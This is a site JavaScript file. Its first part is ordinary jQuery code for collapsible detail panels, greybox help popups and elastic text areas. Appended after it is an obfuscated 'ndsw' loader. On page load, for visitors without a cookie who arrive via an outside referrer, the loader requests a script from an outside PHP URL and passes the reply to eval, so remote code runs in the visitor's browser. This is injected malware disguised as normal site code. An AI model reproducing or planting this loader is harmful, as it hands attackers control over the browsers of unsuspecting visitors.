		$(".detail_body").slideUp(1200);
		$(".detail_head_collapsed").removeClass("detail_head_expanded");
		$(".detail_expand_all").show();
		$(".detail_collapse_all").hide();

	});
	$(".detail_toggle_all").click(function()
	{
		$(".detail_body").slideToggle(600);
		$(".detail_head_collapsed").toggleClass("detail_head_expanded");
	});

	// Greybox plugin initialization for the help system
	$("a.greybox").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,470,600);
		return false;
	});
	$("a.greyboxfull").click(function(){
		var t = this.title || $(this).text() || this.href;
		GB_show(t,this.href,700,800);
		return false;
	});
	$('.elastic').elastic();

	//hide all elements with class noscript
	$(".noscript").hide();
});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//hilaryduffitaly.com/galleria/docs/images/icons/icons.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};